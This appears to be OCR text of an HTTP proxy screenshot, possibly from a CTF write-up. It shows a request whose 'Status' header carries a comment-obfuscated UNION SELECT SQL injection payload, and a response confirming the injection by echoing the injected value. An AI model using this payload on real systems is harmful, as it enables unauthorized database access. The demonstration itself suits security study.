 1 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Headers Hex
GET /server.php HTTP/1.1
Host: 200ok.liki.link
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cache-Control: max-age=0
Status: -1'/**/Union/**/Select/**/3311477305'%23
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Length: 10
Content-Type: text/html; charset=UTF-8
Date: Sun, 07 Feb 2021 11:07:46 GMT
Server: Caddy
Server: Apache/2.4.29 (Ubuntu)
Connection: close
3311477305